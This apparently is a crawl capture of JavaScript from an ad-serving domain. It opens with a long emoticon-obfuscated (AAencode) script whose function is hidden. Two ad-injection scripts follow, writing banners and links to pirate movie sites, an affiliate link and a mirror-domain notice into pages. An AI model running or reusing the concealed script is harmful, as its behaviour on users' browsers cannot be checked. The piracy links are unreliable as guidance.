(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 541
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");











--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 998
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}